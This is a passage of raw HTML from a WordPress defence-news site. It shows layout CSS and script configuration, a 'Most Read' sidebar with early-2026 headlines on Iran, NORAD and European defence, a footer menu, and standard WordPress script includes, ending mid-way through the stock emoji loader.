block_tdi_72_6d7.ajax_pagination_infinite_stop = "";
block_tdi_72_6d7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_72_6d7);
</script><div  id=tdi_72_6d7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://continental-defence.com/category/operations/intelligence" class="td-post-category">Intelligence</a>                        <div class="td-module-thumb"><a href="https://continental-defence.com/qatar-financing-irans-revolutionary-guards-corps" rel="bookmark" class="td-image-wrap" title="Qatar financing Iran’s Revolutionary Guards Corps"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2021/07/MPM-Israel-accuses-Qatar-of-financing-terrorism-through-Iran-696x464.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/qatar-financing-irans-revolutionary-guards-corps" rel="bookmark" title="Qatar financing Iran’s Revolutionary Guards Corps">Qatar financing Iran’s Revolutionary Guards Corps</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T10:25:47+00:00" >July 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/qatar-financing-irans-revolutionary-guards-corps#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




According to a report from the Washington Examiner newspaper, which Israel has so far refused to comment,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/qatar-financing-irans-revolutionary-guards-corps">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_74_8d4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_74_8d4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_76_edd td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_76_edd" >
<style>
/* custom css */
.tdi_76_edd .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_76_edd .entry-thumb{
					background-position: center 50%;
				}.tdi_76_edd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_edd .td-image-container,
				.ie11 .tdi_76_edd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_edd .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_edd .td-module-meta-info,
				.ie11 .tdi_76_edd .td-module-meta-info{
				 	flex: 1;
			    }.tdi_76_edd .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_76_edd .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_76_edd .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_edd .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_76_edd .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_76_edd .td-post-category{
					display: none;
				}.tdi_76_edd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_edd .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_edd .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_edd .td-read-more{
					display: none;
				}.tdi_76_edd .td-post-author-name{
					display: none;
				}.tdi_76_edd .entry-review-stars{
					display: inline-block;
				}.tdi_76_edd .td-icon-star,
                .tdi_76_edd .td-icon-star-empty,
                .tdi_76_edd .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_edd .td-module-comments{
					display: none;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_edd .td-block-title a,
				.tdi_76_edd .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_76_edd .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_edd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_edd .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_76_edd .td-module-container:before{
					bottom: -13px;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_edd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_edd .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_76_edd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_edd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_76_edd .td-module-container:before{
					bottom: -10px;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_edd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_edd .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_edd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_76_edd .td-module-container:before{
					bottom: -13px;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_edd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_edd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_76_edd = new tdBlock();
block_tdi_76_edd.id = "tdi_76_edd";
block_tdi_76_edd.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_edd","tdc_css_class":"tdi_76_edd","tdc_css_class_style":"tdi_76_edd_rand_style"}';
block_tdi_76_edd.td_column_number = "1";
block_tdi_76_edd.block_type = "td_flex_block_1";
block_tdi_76_edd.post_count = "4";
block_tdi_76_edd.found_posts = "1426";
block_tdi_76_edd.header_color = "";
block_tdi_76_edd.ajax_pagination_infinite_stop = "";
block_tdi_76_edd.max_num_pages = "357";
tdBlocksArray.push(block_tdi_76_edd);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_76_edd class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/us-weighs-military-options-as-iran-tensions-raise-fears-of-regional-escalation" rel="bookmark" class="td-image-wrap" title="US Weighs Military Options as Iran Tensions Raise Fears of Regional Escalation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2026/01/MPM-Trump-weighs-Iran-strikes-to-inspire-renewed-protests_-sources-say-696x392.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/us-weighs-military-options-as-iran-tensions-raise-fears-of-regional-escalation" rel="bookmark" title="US Weighs Military Options as Iran Tensions Raise Fears of Regional Escalation">US Weighs Military Options as Iran Tensions Raise Fears of Regional Escalation</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/geopolitics-international-relations" class="td-post-category">Geopolitics &amp; IR</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:15:13+00:00" >January 30, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/us-weighs-military-options-as-iran-tensions-raise-fears-of-regional-escalation#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Reports indicate that former U.S. President Donald Trump has been considering a range of actions toward Iran,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/us-weighs-military-options-as-iran-tensions-raise-fears-of-regional-escalation">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/u-s-warns-canada-it-may-alter-norad-if-f-35-deal-is-reduced" rel="bookmark" class="td-image-wrap" title="U.S. Warns Canada It May Alter NORAD if F-35 Deal Is Reduced"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2025/07/MPM-Trump-says-hes-shortening-50-day-deadline-for-Russia-to-end-war.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/u-s-warns-canada-it-may-alter-norad-if-f-35-deal-is-reduced" rel="bookmark" title="U.S. Warns Canada It May Alter NORAD if F-35 Deal Is Reduced">U.S. Warns Canada It May Alter NORAD if F-35 Deal Is Reduced</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/geopolitics-international-relations" class="td-post-category">Geopolitics &amp; IR</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:12:18+00:00" >January 29, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/u-s-warns-canada-it-may-alter-norad-if-f-35-deal-is-reduced#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




The United States may revisit its long-standing North American Aerospace Defense Command (NORAD) agreement with Canada if...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/u-s-warns-canada-it-may-alter-norad-if-f-35-deal-is-reduced">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/europe-can-defend-itself-building-a-strong-and-independent-european-defense" rel="bookmark" class="td-image-wrap" title="Europe Can Defend Itself: Building a Strong and Independent European Defense"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2026/01/MPM-NATOs-Rutte-says-Europe-cant-defend-itself-without-US_-France-balks.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/europe-can-defend-itself-building-a-strong-and-independent-european-defense" rel="bookmark" title="Europe Can Defend Itself: Building a Strong and Independent European Defense">Europe Can Defend Itself: Building a Strong and Independent European Defense</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/defence-policies/european-defence" class="td-post-category">European Defence</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:58:43+00:00" >January 28, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/europe-can-defend-itself-building-a-strong-and-independent-european-defense#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Europeans are “fantasizing” if they believe the continent can defend itself without U.S. support, NATO Secretary General...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/europe-can-defend-itself-building-a-strong-and-independent-european-defense">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://continental-defence.com/uk-cyber-attacks-drop-amid-iran-protests-scottish-independence-influence-slows" rel="bookmark" class="td-image-wrap" title="UK Cyber Attacks Drop Amid Iran Protests, Scottish Independence Influence Slows"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://continental-defence.com/wp-content/uploads/2021/08/MPM-New-Chinese-Spyware-Being-Used-in-Widespread-Cyber-Espionage-Attacks-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://continental-defence.com/uk-cyber-attacks-drop-amid-iran-protests-scottish-independence-influence-slows" rel="bookmark" title="UK Cyber Attacks Drop Amid Iran Protests, Scottish Independence Influence Slows">UK Cyber Attacks Drop Amid Iran Protests, Scottish Independence Influence Slows</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://continental-defence.com/category/operations/cyberwarfare" class="td-post-category">Cyberwarfare</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T06:11:01+00:00" >January 27, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://continental-defence.com/uk-cyber-attacks-drop-amid-iran-protests-scottish-independence-influence-slows#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Cyberattacks targeting the U.K. saw a noticeable decline during the recent protests in Iran, according to a...</div>
                    
                    <div class="td-read-more">
                        <a href="https://continental-defence.com/uk-cyber-attacks-drop-amid-iran-protests-scottish-independence-influence-slows">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://continental-defence.com/category/defence-policies">Defence Policies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://continental-defence.com/category/defence-policies/european-defence">European Defence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://continental-defence.com/category/defence-policies/national-policies">National Policies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://continental-defence.com/category/defence-policies/world">World</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2417"><a href="https://continental-defence.com/category/war-in-ukraine">War in Ukraine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-176"><a href="https://continental-defence.com/category/industry">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://continental-defence.com/category/industry/companies">Companies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href="https://continental-defence.com/category/industry/markets">Markets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://continental-defence.com/category/industry/tech">Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-173"><a href="https://continental-defence.com/category/operations">Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1008"><a href="https://continental-defence.com/category/operations/interoperability">Interoperability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://continental-defence.com/category/operations/counter-terrorism">Counter-terrorism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://continental-defence.com/category/operations/cyberwarfare">Cyberwarfare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://continental-defence.com/category/operations/insurgency-guerilla">Insurgency &amp; Guerilla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://continental-defence.com/category/operations/intelligence">Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://continental-defence.com/category/editors-choice">Editor&#8217;s Choice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://continental-defence.com/category/editors-choice/books">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://continental-defence.com/category/editors-choice/opinion">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://continental-defence.com/category/editors-choice/research-doctrine">Research &amp; Doctrine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-511"><a href="https://continental-defence.com/submit-article">Submit your paper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://continental-defence.com/category/geopolitics-international-relations">Geopolitics &amp; IR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-497"><a href="https://continental-defence.com/category/compliance">Compliance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-499"><a href="https://continental-defence.com/category/compliance/legal">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-500"><a href="https://continental-defence.com/category/compliance/bribery">Bribery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1000"><a href="https://twitter.com/ContDefence">Follow us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ContinentalDefence 2019 <a href="https://continental-defence.com/sitemap">Sitemap</a> | <a href="https://continental-defence.com/submit-article">Submit Article</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697ebd3476ffa
    -->

    <script type="text/javascript" src="https://continental-defence.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/continental-defence.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://continental-defence.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 